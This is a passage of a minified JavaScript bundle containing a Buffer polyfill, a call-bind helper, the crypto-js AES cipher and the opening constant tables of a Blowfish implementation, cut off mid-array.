null!=t&&!0===t._isBuffer&&t!==c.prototype},c.compare=function(t,e){if(K(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),K(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;let r=t.length,n=e.length;for(let i=0,a=Math.min(r,n);i<a;++i)if(t[i]!==e[i]){r=t[i],n=e[i];break}return r<n?-1:n<r?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!Array.isArray(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);let r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;const n=c.allocUnsafe(e);let i=0;for(r=0;r<t.length;++r){let e=t[r];if(K(e,Uint8Array))i+e.length>n.length?(c.isBuffer(e)||(e=c.from(e)),e.copy(n,i)):Uint8Array.prototype.set.call(n,e,i);else{if(!c.isBuffer(e))throw new TypeError('"list" argument must be an Array of Buffers');e.copy(n,i)}i+=e.length}return n},c.byteLength=y,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let e=0;e<t;e+=2)g(this,e,e+1);return this},c.prototype.swap32=function(){const t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},c.prototype.swap64=function(){const t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},c.prototype.toString=function(){const t=this.length;return 0===t?"":0===arguments.length?A(this,0,t):_.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){let t="";const r=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},a&&(c.prototype[a]=c.prototype.inspect),c.prototype.compare=function(t,e,r,n,i){if(K(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(t))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),e<0||r>t.length||n<0||i>this.length)throw new RangeError("out of range index");if(n>=i&&e>=r)return 0;if(n>=i)return-1;if(e>=r)return 1;if(this===t)return 0;let a=(i>>>=0)-(n>>>=0),o=(r>>>=0)-(e>>>=0);const s=Math.min(a,o),l=this.slice(n,i),u=t.slice(e,r);for(let t=0;t<s;++t)if(l[t]!==u[t]){a=l[t],o=u[t];break}return a<o?-1:o<a?1:0},c.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},c.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},c.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)},c.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const i=this.length-e;if((void 0===r||r>i)&&(r=i),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let a=!1;for(;;)switch(n){case"hex":return b(this,t,e,r);case"utf8":case"utf-8":return w(this,t,e,r);case"ascii":case"latin1":case"binary":return E(this,t,e,r);case"base64":return k(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,e,r);default:if(a)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),a=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const B=4096;function R(t,e,r){let n="";r=Math.min(t.length,r);for(let i=e;i<r;++i)n+=String.fromCharCode(127&t[i]);return n}function O(t,e,r){let n="";r=Math.min(t.length,r);for(let i=e;i<r;++i)n+=String.fromCharCode(t[i]);return n}function T(t,e,r){const n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);let i="";for(let n=e;n<r;++n)i+=X[t[n]];return i}function I(t,e,r){const n=t.slice(e,r);let i="";for(let t=0;t<n.length-1;t+=2)i+=String.fromCharCode(n[t]+256*n[t+1]);return i}function L(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function U(t,e,r,n,i,a){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<a)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function j(t,e,r,n,i){$(e,n,i,t,r,7);let a=Number(e&BigInt(4294967295));t[r++]=a,a>>=8,t[r++]=a,a>>=8,t[r++]=a,a>>=8,t[r++]=a;let o=Number(e>>BigInt(32)&BigInt(4294967295));return t[r++]=o,o>>=8,t[r++]=o,o>>=8,t[r++]=o,o>>=8,t[r++]=o,r}function z(t,e,r,n,i){$(e,n,i,t,r,7);let a=Number(e&BigInt(4294967295));t[r+7]=a,a>>=8,t[r+6]=a,a>>=8,t[r+5]=a,a>>=8,t[r+4]=a;let o=Number(e>>BigInt(32)&BigInt(4294967295));return t[r+3]=o,o>>=8,t[r+2]=o,o>>=8,t[r+1]=o,o>>=8,t[r]=o,r+8}function P(t,e,r,n,i,a){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function N(t,e,r,n,a){return e=+e,r>>>=0,a||P(t,0,r,4),i.write(t,e,r,n,23,4),r+4}function C(t,e,r,n,a){return e=+e,r>>>=0,a||P(t,0,r,8),i.write(t,e,r,n,52,8),r+8}c.prototype.slice=function(t,e){const r=this.length;(t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);const n=this.subarray(t,e);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=this[t],i=1,a=0;for(;++a<e&&(i*=256);)n+=this[t+a]*i;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=this[t+--e],i=1;for(;e>0&&(i*=256);)n+=this[t+--e]*i;return n},c.prototype.readUint8=c.prototype.readUInt8=function(t,e){return t>>>=0,e||L(t,1,this.length),this[t]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(t,e){return t>>>=0,e||L(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(t,e){return t>>>=0,e||L(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(t,e){return t>>>=0,e||L(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(t,e){return t>>>=0,e||L(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readBigUInt64LE=Q((function(t){Z(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||H(t,this.length-8);const n=e+256*this[++t]+65536*this[++t]+this[++t]*2**24,i=this[++t]+256*this[++t]+65536*this[++t]+r*2**24;return BigInt(n)+(BigInt(i)<<BigInt(32))})),c.prototype.readBigUInt64BE=Q((function(t){Z(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||H(t,this.length-8);const n=e*2**24+65536*this[++t]+256*this[++t]+this[++t],i=this[++t]*2**24+65536*this[++t]+256*this[++t]+r;return(BigInt(n)<<BigInt(32))+BigInt(i)})),c.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=this[t],i=1,a=0;for(;++a<e&&(i*=256);)n+=this[t+a]*i;return i*=128,n>=i&&(n-=Math.pow(2,8*e)),n},c.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=e,i=1,a=this[t+--n];for(;n>0&&(i*=256);)a+=this[t+--n]*i;return i*=128,a>=i&&(a-=Math.pow(2,8*e)),a},c.prototype.readInt8=function(t,e){return t>>>=0,e||L(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){t>>>=0,e||L(t,2,this.length);const r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(t,e){t>>>=0,e||L(t,2,this.length);const r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(t,e){return t>>>=0,e||L(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return t>>>=0,e||L(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readBigInt64LE=Q((function(t){Z(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||H(t,this.length-8);const n=this[t+4]+256*this[t+5]+65536*this[t+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(e+256*this[++t]+65536*this[++t]+this[++t]*2**24)})),c.prototype.readBigInt64BE=Q((function(t){Z(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||H(t,this.length-8);const n=(e<<24)+65536*this[++t]+256*this[++t]+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*2**24+65536*this[++t]+256*this[++t]+r)})),c.prototype.readFloatLE=function(t,e){return t>>>=0,e||L(t,4,this.length),i.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return t>>>=0,e||L(t,4,this.length),i.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return t>>>=0,e||L(t,8,this.length),i.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return t>>>=0,e||L(t,8,this.length),i.read(this,t,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){U(this,t,e,r,Math.pow(2,8*r)-1,0)}let i=1,a=0;for(this[e]=255&t;++a<r&&(i*=256);)this[e+a]=t/i&255;return e+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){U(this,t,e,r,Math.pow(2,8*r)-1,0)}let i=r-1,a=1;for(this[e+i]=255&t;--i>=0&&(a*=256);)this[e+i]=t/a&255;return e+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,1,255,0),this[e]=255&t,e+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,4294967295,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,4294967295,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},c.prototype.writeBigUInt64LE=Q((function(t,e=0){return j(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=Q((function(t,e=0){return z(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e>>>=0,!n){const n=Math.pow(2,8*r-1);U(this,t,e,r,n-1,-n)}let i=0,a=1,o=0;for(this[e]=255&t;++i<r&&(a*=256);)t<0&&0===o&&0!==this[e+i-1]&&(o=1),this[e+i]=(t/a|0)-o&255;return e+r},c.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e>>>=0,!n){const n=Math.pow(2,8*r-1);U(this,t,e,r,n-1,-n)}let i=r-1,a=1,o=0;for(this[e+i]=255&t;--i>=0&&(a*=256);)t<0&&0===o&&0!==this[e+i+1]&&(o=1),this[e+i]=(t/a|0)-o&255;return e+r},c.prototype.writeInt8=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},c.prototype.writeInt16BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},c.prototype.writeInt32LE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,2147483647,-2147483648),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},c.prototype.writeInt32BE=function(t,e,r){return t=+t,e>>>=0,r||U(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},c.prototype.writeBigInt64LE=Q((function(t,e=0){return j(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=Q((function(t,e=0){return z(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(t,e,r){return N(this,t,e,!0,r)},c.prototype.writeFloatBE=function(t,e,r){return N(this,t,e,!1,r)},c.prototype.writeDoubleLE=function(t,e,r){return C(this,t,e,!0,r)},c.prototype.writeDoubleBE=function(t,e,r){return C(this,t,e,!1,r)},c.prototype.copy=function(t,e,r,n){if(!c.isBuffer(t))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);const i=n-r;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,r,n):Uint8Array.prototype.set.call(t,this.subarray(r,n),e),i},c.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===t.length){const e=t.charCodeAt(0);("utf8"===n&&e<128||"latin1"===n)&&(t=e)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;let i;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{const a=c.isBuffer(t)?t:c.from(t,n),o=a.length;if(0===o)throw new TypeError('The value "'+t+'" is invalid for argument "value"');for(i=0;i<r-e;++i)this[i+e]=a[i%o]}return this};const M={};function F(t,e,r){M[t]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:e.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${t}]`,this.stack,delete this.name}get code(){return t}set code(t){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:t,writable:!0})}toString(){return`${this.name} [${t}]: ${this.message}`}}}function D(t){let e="",r=t.length;const n="-"===t[0]?1:0;for(;r>=n+4;r-=3)e=`_${t.slice(r-3,r)}${e}`;return`${t.slice(0,r)}${e}`}function $(t,e,r,n,i,a){if(t>r||t<e){const n="bigint"==typeof e?"n":"";let i;throw i=a>3?0===e||e===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(a+1)}${n}`:`>= -(2${n} ** ${8*(a+1)-1}${n}) and < 2 ** ${8*(a+1)-1}${n}`:`>= ${e}${n} and <= ${r}${n}`,new M.ERR_OUT_OF_RANGE("value",i,t)}!function(t,e,r){Z(e,"offset"),void 0!==t[e]&&void 0!==t[e+r]||H(e,t.length-(r+1))}(n,i,a)}function Z(t,e){if("number"!=typeof t)throw new M.ERR_INVALID_ARG_TYPE(e,"number",t)}function H(t,e,r){if(Math.floor(t)!==t)throw Z(t,r),new M.ERR_OUT_OF_RANGE(r||"offset","an integer",t);if(e<0)throw new M.ERR_BUFFER_OUT_OF_BOUNDS;throw new M.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${e}`,t)}F("ERR_BUFFER_OUT_OF_BOUNDS",(function(t){return t?`${t} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),F("ERR_INVALID_ARG_TYPE",(function(t,e){return`The "${t}" argument must be of type number. Received type ${typeof e}`}),TypeError),F("ERR_OUT_OF_RANGE",(function(t,e,r){let n=`The value of "${t}" is out of range.`,i=r;return Number.isInteger(r)&&Math.abs(r)>2**32?i=D(String(r)):"bigint"==typeof r&&(i=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(i=D(i)),i+="n"),n+=` It must be ${e}. Received ${i}`,n}),RangeError);const q=/[^+/0-9A-Za-z-_]/g;function W(t,e){let r;e=e||1/0;const n=t.length;let i=null;const a=[];for(let o=0;o<n;++o){if(r=t.charCodeAt(o),r>55295&&r<57344){if(!i){if(r>56319){(e-=3)>-1&&a.push(239,191,189);continue}if(o+1===n){(e-=3)>-1&&a.push(239,191,189);continue}i=r;continue}if(r<56320){(e-=3)>-1&&a.push(239,191,189),i=r;continue}r=65536+(i-55296<<10|r-56320)}else i&&(e-=3)>-1&&a.push(239,191,189);if(i=null,r<128){if((e-=1)<0)break;a.push(r)}else if(r<2048){if((e-=2)<0)break;a.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;a.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;a.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return a}function G(t){return n.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(q,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function V(t,e,r,n){let i;for(i=0;i<n&&!(i+r>=e.length||i>=t.length);++i)e[i+r]=t[i];return i}function K(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}function Y(t){return t!=t}const X=function(){const t="0123456789abcdef",e=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let i=0;i<16;++i)e[n+i]=t[r]+t[i]}return e}();function Q(t){return"undefined"==typeof BigInt?J:t}function J(){throw new Error("BigInt not supported")}},8075:(t,e,r)=>{"use strict";var n=r(453),i=r(487),a=i(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&a(t,".prototype.")>-1?i(r):r}},487:(t,e,r)=>{"use strict";var n=r(6743),i=r(453),a=r(6897),o=r(9675),s=i("%Function.prototype.apply%"),c=i("%Function.prototype.call%"),l=i("%Reflect.apply%",!0)||n.call(c,s),u=r(655),f=i("%Math.max%");t.exports=function(t){if("function"!=typeof t)throw new o("a function is required");var e=l(n,c,arguments);return a(e,1+f(0,t.length-(arguments.length-1)),!0)};var h=function(){return l(n,s,arguments)};u?u(t.exports,"apply",{value:h}):t.exports.apply=h},955:function(t,e,r){var n;t.exports=(n=r(9021),r(754),r(4636),r(9506),r(7165),function(){var t=n,e=t.lib.BlockCipher,r=t.algo,i=[],a=[],o=[],s=[],c=[],l=[],u=[],f=[],h=[],d=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var p=n^n<<1^n<<2^n<<3^n<<4;p=p>>>8^255&p^99,i[r]=p,a[p]=r;var y=t[r],_=t[y],g=t[_],m=257*t[p]^16843008*p;o[r]=m<<24|m>>>8,s[r]=m<<16|m>>>16,c[r]=m<<8|m>>>24,l[r]=m,m=16843009*g^65537*_^257*y^16843008*r,u[p]=m<<24|m>>>8,f[p]=m<<16|m>>>16,h[p]=m<<8|m>>>24,d[p]=m,r?(r=y^t[t[t[g^y]]],n^=t[t[n]]):r=n=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],y=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),a=this._keySchedule=[],o=0;o<n;o++)o<r?a[o]=e[o]:(l=a[o-1],o%r?r>6&&o%r==4&&(l=i[l>>>24]<<24|i[l>>>16&255]<<16|i[l>>>8&255]<<8|i[255&l]):(l=i[(l=l<<8|l>>>24)>>>24]<<24|i[l>>>16&255]<<16|i[l>>>8&255]<<8|i[255&l],l^=p[o/r|0]<<24),a[o]=a[o-r]^l);for(var s=this._invKeySchedule=[],c=0;c<n;c++){if(o=n-c,c%4)var l=a[o];else l=a[o-4];s[c]=c<4||o<=4?l:u[i[l>>>24]]^f[i[l>>>16&255]]^h[i[l>>>8&255]]^d[i[255&l]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,o,s,c,l,i)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,u,f,h,d,a),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,i,a,o,s){for(var c=this._nRounds,l=t[e]^r[0],u=t[e+1]^r[1],f=t[e+2]^r[2],h=t[e+3]^r[3],d=4,p=1;p<c;p++){var y=n[l>>>24]^i[u>>>16&255]^a[f>>>8&255]^o[255&h]^r[d++],_=n[u>>>24]^i[f>>>16&255]^a[h>>>8&255]^o[255&l]^r[d++],g=n[f>>>24]^i[h>>>16&255]^a[l>>>8&255]^o[255&u]^r[d++],m=n[h>>>24]^i[l>>>16&255]^a[u>>>8&255]^o[255&f]^r[d++];l=y,u=_,f=g,h=m}y=(s[l>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&h])^r[d++],_=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[h>>>8&255]<<8|s[255&l])^r[d++],g=(s[f>>>24]<<24|s[h>>>16&255]<<16|s[l>>>8&255]<<8|s[255&u])^r[d++],m=(s[h>>>24]<<24|s[l>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^r[d++],t[e]=y,t[e+1]=_,t[e+2]=g,t[e+3]=m},keySize:8});t.AES=e._createHelper(y)}(),n.AES)},3128:function(t,e,r){var n;t.exports=(n=r(9021),r(754),r(4636),r(9506),r(7165),function(){var t=n,e=t.lib.BlockCipher,r=t.algo;const i=16,a=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],o=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,383